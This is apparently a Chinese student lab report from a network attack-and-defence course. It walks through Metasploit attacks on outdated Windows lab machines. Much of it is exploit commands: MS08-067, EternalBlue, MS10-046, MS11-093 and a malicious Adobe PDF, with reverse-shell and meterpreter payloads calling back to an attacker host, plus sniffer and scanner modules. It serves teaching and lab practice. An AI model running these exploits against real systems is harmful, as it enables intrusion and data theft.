标签:资料 直接 adobe 文件的 防火墙 处理 解决 row browser

答:(1)exploit是执行渗透攻击,用来连接漏洞,将payload传输到目标靶机,进而实现对靶机的攻击。

(2)payload是载荷。指的是用于执行的攻击的数据、代码。

(3)encode是一个编码器,对payload进行包装处理,从而迷惑靶机达到免杀的效果。

答:本次实验主要利用的是已经淘汰的旧系统的漏洞,所以较容易攻击,只要查找到对应版本的攻击模块就可以较为顺利的完成攻击。但对于目前的win10系统如何在开启防火墙的情况下进行攻击肯定需要更新的技术,也需要发现更多的新漏洞进行攻击。







nmap -sS -A --script=smb-vuln-ms08-067 -PO 192.168.1.101



search m08-067查看漏洞的具体模块位置:



use exploit/windows/smb/ms08_067_netapi选择该漏洞set payload generic/shell_reverse_tcp设置攻击的载荷set RHOST 192.168.1.101设置靶机IPset LHOST 192.168.1.104设置攻击机IPexploit进行攻击

实验环境



攻击者试探靶机是否存在此漏洞nmap -sS -A --script=smb-vuln-ms17-010 -PO 192.168.1.101



打开MSF控制台之后,用命令search ms17_010 platform:windows查看漏洞的具体模块位置:



输入以下命令进行攻击



use exploit/windows/smb/ms17_010_eternalblue选择该漏洞set payload generic/shell_reverse_tcp设置攻击的载荷set RHOST 192.168.1.101设置靶机IPset LHOST 192.168.1.104设置攻击机IPexploit进行攻击









search ms10_046use exploit/windows/browser/ms10_046_shortcut_icon_dllloaderset payload windows/meterpreter/reverse_tcpset SRVHOST 192.168.1.104set LHOST 192.168.1.104exploit

cd /usr/share/metasploit-framework/modules/exploits/windows/browserms11_093_ole32.rb,





use windows/browser/ms11_093_ole32选择攻击模块info查看漏洞相关信息



set payload windows/meterpreter/reverse_tcp //设置tcp反向连接set SRVHOST 192.168.1.104set LHOST 192.168.1.104exploit



http://192.168.1.104:8080/PeFIq0q3B9Sxhtj



search adobe查找该漏洞使用的攻击模块,攻击模块为exploit/windows/fileformat/adobe_toolbutton



use exploit/windows/fileformat/adobe_toolbuttonset payload windows/meterpreter/reverse_tcpset LHOST 192.168.1.104set FILENAME 20175204.pdfexploituse exploit/multi/handlerset payload windows/meterpreter/reverse_tcpset LHOST 192.168.1.104exploit

cd /usr/share/metasploit-framework/modules/auxiliary查看辅助模块



auxiliary/sniffer/psnuffleshow options查看设置项,发现设置选项为默认的,直接运行就可以,发现在win xp中浏览器的记录都被记录。



search scanner查找相关具体模块。



use auxiliary/scanner/mysql/mysql_versionshow options查看配置选项



set RHOSTS 192.168.1.101exploit

本次实验主要利用的是已经淘汰的旧系统的漏洞,只要查找到对应版本的攻击模块就可以较为顺利的完成攻击。但如何在防火墙开启的情况下针对当前新系统的漏洞进行攻击还是需要探索的,本次实验完成还是较为顺利的,对于模块的功能和具体配置选项经过翻译可以大致理解,也方便了后续操作。经过一次次实验越发感觉自己电脑没啥安全性,可能随时或者已经被攻击了。

2019-2020-2 20175204 张湲祯《网络对抗技术》Exp6 MSF基础应用

标签:资料 直接 adobe 文件的 防火墙 处理 解决 row browser

原文地址:https://www.cnblogs.com/zyzgl/p/12820310.html